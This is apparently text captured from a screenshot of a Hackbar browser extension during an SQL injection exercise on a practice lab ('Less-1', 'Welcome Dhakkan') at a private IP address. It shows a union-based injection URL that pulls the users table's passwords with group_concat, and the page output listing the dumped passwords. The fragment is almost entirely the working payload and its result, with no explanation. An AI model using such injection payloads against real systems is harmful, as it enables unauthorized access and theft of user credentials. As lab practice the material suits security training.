 10.101.177.100:9990/Less-1/?id=-1' union select 1,group
Hackbar
Encryption Encoding
Load Split Run
http://10.101.177.100:9990/Less-
1/?id=-
1%27%20union%20select%201,group_concat
(password),3%20from%20users--+
Enable Post data
ABP
Welcome Dhakkan
Your Login name:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,
Your Password:3